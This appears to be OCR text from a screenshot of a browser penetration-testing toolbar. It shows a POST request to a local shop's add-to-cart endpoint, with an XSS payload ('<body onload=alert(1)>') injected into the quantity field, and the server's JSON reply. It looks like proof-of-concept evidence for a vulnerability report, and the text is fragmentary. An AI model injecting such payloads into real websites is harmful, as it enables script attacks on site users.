 localhost/product-info.php?Classic_Musicals_from_the_Dream_Factory__Vol__3-pid106.html
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/product-info.php?Classic_Musicals_from_the_Dream_Factory__Vol__3-pid106.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
asc_ajax_req=1&asc_action=AddToCart&prod_id=106&colorname=&options_sent=yes&quantity_in_cart=7<body onload=alert(1)>
{"status":"success","message":"
Product was added to your cart<\/h2>
Classic Musicals from the Dream Factor
7 x $23.99<\/div>
","data":{"minicart":"\n \n
\n
\n
1
OK
\n
\n \n \"Classic\n <\/a>\n \n x 17<\/span>\n \n Classic Musicals from the Dream Factory, Vol.
3<\/a><\/strong>\n \n $23.99<\/em> \n
\n <\/a>\n \"RemoveProductFromCart\" \n \"106_-1571559392\" \n <\/form> \n\n<\/li>\n\n <\/ul>\n\n